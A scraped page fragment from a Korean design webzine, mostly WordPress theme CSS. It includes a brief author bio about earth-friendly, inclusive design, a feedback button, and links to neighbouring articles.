<style>.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_99 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_99 .tdm-social-item i.td-icon-twitter,.tdi_99 .tdm-social-item i.td-icon-linkedin,.tdi_99 .tdm-social-item i.td-icon-pinterest,.tdi_99 .tdm-social-item i.td-icon-blogger,.tdi_99 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_99 .tdm-social-item{width:30px;height:30px;line-height:30px;margin:0 0 0 0;border-radius:10px}.tdi_99 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_99 .tdm-social-item{background:#000}body .tdi_99 .tdm-social-item-wrap:hover .tdm-social-item{background:#000}.tdi_99 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_99"><div class="tdm-social-item-wrap"><a href="mailto: syya9162@gmail.com" target="_blank" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i></a><a href="mailto: syya9162@gmail.com" target="_blank" class="tdm-social-text">Mail</a></div></div></div></div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_100 tagdiv-type td-pb-border-top td_block_template_1" data-td-block-uid="tdi_100">
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-right:20px!important;margin-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-right:20px!important;margin-left:20px!important}}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}.tdi_100,.tdi_100 p{font-family:Noto\ Sans\ KR!important;font-size:18px!important;font-weight:400!important}.tdi_100{color:#000}.tdi_100 h1,.tdi_100 h2,.tdi_100 h3,.tdi_100 h4,.tdi_100 h5,.tdi_100 h6{color:#000}.tdi_100 blockquote p{color:#000}.tdi_100 a{color:#000}.tdi_100 a:hover{color:#000}@media (min-width:768px) and (max-width:1018px){.tdi_100,.tdi_100 p{font-family:Noto\ Sans\ KR!important;font-size:16px!important;font-weight:400!important}}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p class="tdm-descr" style="text-align: left;"><span style="color: #000000;">지구에 이로운 디자인이 있을까요? 우리가 쓰는 모든 것은 어떻게 만들어지고, 결국 어디로 버려질까요? 호기심이 많은 초보 연구자입니다. 모든 광고 문구에 빠르고 편리함을 강조하는 세상에서 조금은 느리고 불편한 것, 누군가 소외되지 않는 것에 마음을 씁니다.</span></p>
</div></div></div></div></div></div><div id="tdi_101" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_102  wpb_row td-pb-row">
<style scoped>.tdi_102,.tdi_102 .tdc-columns{min-height:0}.tdi_102,.tdi_102 .tdc-columns{display:block}.tdi_102 .tdc-columns{width:100%}</style><div class="vc_column tdi_104  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_104{
                    vertical-align: baseline;
                }.tdi_104 > .wpb_wrapper,
				.tdi_104 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_104 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_104 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_104 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_106 " style="height: 1">
<style scoped>

/* inline tdc_css att */

.tdi_106{
border-color:#000000 !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_106{
margin-right:-25px !important;
margin-left:-25px !important;
}
}

</style></div></div></div></div></div><div id="tdi_107" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_108  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_108,
                .tdi_108 .tdc-columns{
                    min-height: 0;
                }.tdi_108,
				.tdi_108 .tdc-columns{
				    display: block;
				}.tdi_108 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_110  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 > .wpb_wrapper,
				.tdi_110 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_110 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_110 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_110 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_call_to_action tdi_111 tds_call_to_action1 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_1" data-td-block-uid="tdi_111">
<style>

/* inline tdc_css att */

.tdi_111{
margin-top:30px !important;
margin-bottom:30px !important;
padding-bottom:0px !important;
text-align:left !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111{
margin-right:20px !important;
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_call_to_action .tdm-title{
                  margin: 9px 0 10px 0;
                }.tdm_block_call_to_action .tdm-descr{
                  margin-bottom: 0;
                }.tdm_block_call_to_action .tds-title + .tdm-descr{
                  margin-bottom: 14px;
                }.tdm_block_call_to_action .tdm-btn{
                  margin-top: 0;
                  max-width: 100%;
                  overflow: hidden;
                }.tdm_block_call_to_action .tdm-btn .tdm-btn-text{
                  text-overflow: ellipsis;
                  overflow: hidden;
                  max-width: 100%;
                  display: inline-block;
                  white-space: nowrap;
                }.tdm_block_call_to_action.tds_call_to_action2{
                  padding: 13px 22px;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdm_block_call_to_action .td-block-span9 {
                    width: 66.66666667%;
                  }
                  .tdm_block_call_to_action .td-block-span3 {
                    width: 33.33333333%;
                  }
                }@media (max-width: 767px) {
                  .tdm_block_call_to_action .td-block-span9 {
                    margin-bottom: 20px;
                  }
                }@media (min-width: 767px) {
                  .tdm_block_call_to_action .tds-button {
                    text-align: right !important;
                  }
                  .tdm_block_call_to_action.tdm-flip-yes .tds-button {
                    text-align: left !important;
                  }
                }
</style>
<style>
.tdi_112 .tdm-descr{
				    color: #000000;
				
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:1.7 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112 .tdm-descr{
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:1.7 !important;font-weight:400 !important;
				}
}
</style><div class="td-block-width tds-call-to-action1 tdi_112"><div class="td-block-row tdm-row td-fix-index"><div class="td-block-span9 tdm-col">
<style>
.tdi_113 .tdm-title{
					font-family:Noto Sans KR !important;font-size:25px !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_113 .tdm-title{
					font-family:Noto Sans KR !important;font-size:20px !important;font-weight:600 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_113"><h4 class="tdm-title tdm-title-sm">기사/글에 대한 소감과 의견을 들려주세요.</h4></div></div><div class="td-block-span3 tdm-col">
<style>
body .tdi_114:before{
					background-color: #ff00bb;
				}body .tdi_114:hover:before{
					opacity: 1;
				}.tdi_114,
				.tdi_114:before{
					border-radius: 14px;
				}.tdi_114{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_114{
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:3 !important;font-weight:600 !important;
				
					height: auto;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114{
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:3 !important;font-weight:600 !important;
				
					height: auto;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_114{
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:3 !important;font-weight:600 !important;
				
					height: auto;
				}
}
</style><div class="tds-button td-fix-index"><a href="https://forms.gle/FYePRHuiuxT6ds2R8" class="tds-button1 tdm-btn tdm-btn-lg tdi_114" target="_blank"><span class="tdm-btn-text">의견 보내기</span></a></div></div></div></div></div></div></div></div></div><div id="tdi_115" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_116  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_116,
                .tdi_116 .tdc-columns{
                    min-height: 0;
                }.tdi_116,
				.tdi_116 .tdc-columns{
				    display: block;
				}.tdi_116 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_118{
                    vertical-align: baseline;
                }.tdi_118 > .wpb_wrapper,
				.tdi_118 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_118 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_118 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_118 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_118{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_120 " style="height: 1">
<style scoped>

/* inline tdc_css att */

.tdi_120{
border-color:#000000 !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-right:-25px !important;
margin-left:-25px !important;
}
}

</style></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_122  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_122,
                .tdi_122 .tdc-columns{
                    min-height: 0;
                }.tdi_122,
				.tdi_122 .tdc-columns{
				    display: block;
				}.tdi_122 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_124{
                    vertical-align: baseline;
                }.tdi_124 > .wpb_wrapper,
				.tdi_124 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_124 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_124 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_124 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_next_prev tdi_125 td-animation-stack td-pb-border-top td_block_template_1" data-td-block-uid="tdi_125">
<style>

/* inline tdc_css att */

.tdi_125{
margin-bottom:0px !important;
padding-top:35px !important;
padding-bottom:35px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_125{
margin-right:20px !important;
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_125 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_125 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_125 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_125 .next-prev-title,
				.ie11 .tdi_125 .next-prev-title{
				 	flex: auto;
			    }.tdi_125 .tdb-next-post a{
					color: #000000;
				
					font-family:Noto Sans KR !important;font-size:25px !important;line-height:1.5 !important;font-weight:600 !important;
				}.tdi_125 .tdb-next-post:hover a{
					color: #ff00bb;
				}.tdi_125 .tdb-next-post span{
					color: #000000;
				
					font-family:Montserrat !important;font-size:18px !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_125 .tdb-next-post a{
					font-family:Noto Sans KR !important;font-size:20px !important;line-height:1.5 !important;font-weight:600 !important;
				}.tdi_125 .tdb-next-post span{
					font-family:Montserrat !important;font-size:16px !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_125 .tdb-next-post a{
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:1.5 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://designflux.co.kr/%ec%84%bc%ed%8a%b8%eb%9f%b4%ed%8c%8c%ed%81%ac-%ed%95%9c%eb%b3%b5%ed%8c%90%ec%97%90-%eb%93%b1%ec%9e%a5%ed%95%9c-%ed%99%a9%ea%b8%88-%ed%81%90%eb%b8%8c/">센트럴파크 한복판에 등장한 황금 큐브</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://designflux.co.kr/%eb%84%b7%ed%94%8c%eb%a6%ad%ec%8a%a4-%eb%94%94%ec%9e%90%ec%9d%b8-%eb%8b%a4%ed%81%90%eb%a9%98%ed%84%b0%eb%a6%ac-%ec%8b%9c%eb%a6%ac%ec%a6%88-%eb%a9%94%ec%9d%b4%eb%93%9c-%eb%b0%94%ec%9d%b4/">넷플릭스 디자인 다큐멘터리 시리즈: ‘메이드 바이 디자인(Made by Design)’￼</a></div></div></div></div></div></div></div></div></div><div id="tdi_126" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_127  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_127,
                .tdi_127 .tdc-columns{
                    min-height: 0;
                }.tdi_127,
				.tdi_127 .tdc-columns{
				    display: block;
				}.tdi_127 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_129{
                    vertical-align: baseline;
                }.tdi_129 > .wpb_wrapper,
				.tdi_129 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_129 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_129 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_129 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_129{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_131 " style="height: 1">
<style scoped>

/* inline tdc_css att */

.tdi_131{
border-color:#000000 !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_131{
margin-right:-25px !important;
margin-left:-25px !important;
}
}

</style></div></div></div></div></div><div id="tdi_132" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_133  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_133,
                .tdi_133 .tdc-columns{
                    min-height: 0;
                }.tdi_133,
				.tdi_133 .tdc-columns{
				    display: block;
				}.tdi_133 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_133 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_133 .tdc-row-video-background-error,
	                .tdi_133 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_135{
                    vertical-align: baseline;
                }.tdi_135 > .wpb_wrapper,
				.tdi_135 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_135 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_135 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_135 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_136 tdm-content-horiz-center td-pb-border-top td_block_template_1" data-td-block-uid="tdi_136">
<style>

/* inline tdc_css att */

.tdi_136{
padding-top:30px !important;
padding-bottom:35px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_137 .tdm-title-line{
					width: 89px;
				
					height: 9px;
				}.tdi_137 .tdm-title-line:after{
					height: 3px;
				
					bottom: 30%;
				}.tdi_137 .tdm-title{
					font-family:Montserrat !important;font-size:35px !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_137 .tdm-title-line{
					width: 75px;
				}.tdi_137 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137 .tdm-title-line{
					width: 63px;
				
					height: 0px;
				}.tdi_137 .tdm-title-line:after{
					height: 2px;
				
					bottom: 0%;
				}.tdi_137 .tdm-title{
					font-family:Montserrat !important;font-size:25px !important;font-weight:600 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_137"><h1 class="tdm-title tdm-title-md">More</h1><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div id="tdi_138" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_139,
                .tdi_139 .tdc-columns{
                    min-height: 0;
                }.tdi_139 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_139,
				.tdi_139 .tdc-columns{
				    display: block;
				}.tdi_139 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_139{
width:100% !important;
}
}

</style>
<div class="tdi_138_rand_style td-element-style"></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_141{
                    vertical-align: middle;
                }.tdi_141 > .wpb_wrapper,
				.tdi_141 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_141 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_141 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_141 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141{
border-color:#000000 !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_141 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_141{
width:100% !important;
}
}

</style>
<div class="tdi_140_rand_style td-element-style"><style>
.tdi_140_rand_style{
background-color:#ffffff !important;
}
 
.tdi_140_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(rgba(255,255,255,0), rgba(251,204,255,0)) !important;
}
</style></div><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_142 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_142">
<style>

/* inline tdc_css att */

.tdi_142{
margin-bottom:60px !important;
border-color:#000000 !important;
text-align:left !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142{
margin-right:20px !important;
margin-bottom:70px !important;
margin-left:20px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142{
margin-right:20px !important;
margin-left:20px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142 .entry-thumb{
					background-position: center 0%;
				}.tdi_142 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				
					background-color: rgba(0,0,0,0);
				}.tdi_142 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_142 .td-module-meta-info,
				.ie11 .tdi_142 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_142 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_142 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 30px;
					margin-bottom: 30px;
				}.rtl .tdi_142 .td_module_wrap{
					float: right;
				}.tdi_142 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_142 .td-module-container:before{
					bottom: -30px;
				
					border-color: #eaeaea;
				}.tdi_142 .entry-thumb,
				.tdi_142 .entry-thumb:before,
				.tdi_142 .entry-thumb:after{
					border-radius: 0px;
				}.tdi_142 .td-post-vid-time{
					display: block;
				}.tdi_142 .td-post-category{
					padding: 0px 0px 0px 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					font-family:Noto Sans KR !important;font-size:16px !important;font-weight:500 !important;
				}.tdi_142 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_142 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_142 .td-excerpt{
					display: block;
				
					color: #000000;
				
					margin: 15px 0px 0px 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:1.7 !important;font-weight:400 !important;
				}.tdi_142 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_142 .td-author-date{
					display: inline;
				}.tdi_142 .td-post-author-name{
					display: inline-block;
				}.tdi_142 .td-post-date,
				.tdi_142 .td-post-author-name span{
					display: inline-block;
				
					color: #000000;
				}.tdi_142 .entry-review-stars{
					display: inline-block;
				}.tdi_142 .td-icon-star,
                .tdi_142 .td-icon-star-empty,
                .tdi_142 .td-icon-star-half{
					font-size: 15px;
				}.tdi_142 .td-module-comments{
					display: block;
				}.tdi_142 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_142 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_142 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_142 .td-post-category:hover{
					background-color: rgba(0,0,0,0) !important;
				
					color: #000000;
				}.tdi_142 .td_module_wrap:hover .td-module-title a{
					color: #ff00bb !important;
				}.tdi_142 .td-post-author-name a{
					color: #000000;
				}.tdi_142 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_142 .td-audio-player .mejs-time{
                    color: #000000;
                }.tdi_142 .td-audio-player .mejs-controls .mejs-time-rail .mejs-time-total,
                .tdi_142 .td-audio-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{
                    background: rgba(0,0,0,0);
                }.tdi_142 .entry-title{
					margin: 10px 0px 10px 0px ;
				
					font-family:Noto Sans KR !important;font-size:22px !important;line-height:1.5 !important;font-weight:600 !important;letter-spacing:-.5px !important;
				}.tdi_142 .td-read-more a{
					padding: 0px 0px;
				
					border-radius: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				
					color: #000000;
				
					border-color: #000000 !important;
				
					font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
				}.tdi_142 .td-read-more:hover a{
					background-color: rgba(0,0,0,0) !important;
				
					color: #000000;
				
					border-color: #000000 !important;
				}.tdi_142 .td-block-title a,
				.tdi_142 .td-block-title span{
					font-family:Noto Sans KR !important;
				}.tdi_142 .td-editor-date,
				.tdi_142 .td-editor-date .td-post-author-name a,
				.tdi_142 .td-editor-date .entry-date,
				.tdi_142 .td-module-comments a{
					font-family:Noto Sans KR !important;font-size:16px !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_142 .entry-thumb:after{
                    background: -webkit-linear-gradient(0deg,rgba(255,84,215,0.83),rgba(221,35,35,0) 62%,rgba(221,35,35,0) 84%,rgba(221,35,35,0));background: linear-gradient(0deg,rgba(255,84,215,0.83),rgba(221,35,35,0) 62%,rgba(221,35,35,0) 84%,rgba(221,35,35,0));;
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_142 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
                    html:not([class*='ie']) .tdi_142 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_142 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 30px;
					margin-bottom: 30px;
				
					clear: none !important;
				
					padding-bottom: 30px !important;
					margin-bottom: 30px !important;
				}.rtl .tdi_142 .td_module_wrap{
					float: right;
				}.tdi_142 .td-module-container:before{
					bottom: -30px;
				}.tdi_142 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_142 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_142 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_142 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_142 .entry-title{
					font-family:Noto Sans KR !important;font-size:25px !important;line-height:1.5 !important;font-weight:600 !important;letter-spacing:-.5px !important;
				}.tdi_142 .td-post-category{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:500 !important;
				}.tdi_142 .td-editor-date,
				.tdi_142 .td-editor-date .td-post-author-name a,
				.tdi_142 .td-editor-date .entry-date,
				.tdi_142 .td-module-comments a{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:500 !important;
				}.tdi_142 .td-excerpt{
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:1.7 !important;font-weight:400 !important;
				}.tdi_142 .td-read-more a{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 30px;
					margin-bottom: 30px;
				
					clear: none !important;
				
					padding-bottom: 30px !important;
					margin-bottom: 30px !important;
				}.rtl .tdi_142 .td_module_wrap{
					float: right;
				}.tdi_142 .td-module-container:before{
					bottom: -30px;
				}.tdi_142 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_142 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_142 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_142 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_142 .entry-title{
					font-family:Noto Sans KR !important;font-size:20px !important;line-height:1.5 !important;font-weight:600 !important;letter-spacing:-.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_142 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 30px;
					margin-bottom: 30px;
				
					padding-bottom: 30px !important;
					margin-bottom: 30px !important;
				}.rtl .tdi_142 .td_module_wrap{
					float: right;
				}.tdi_142 .td-module-container:before{
					bottom: -30px;
				}.tdi_142 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_142 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style>
<div class="tdi_142_rand_style td-element-style"><style> 
.tdi_142_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(255,0,187,0) !important;
}
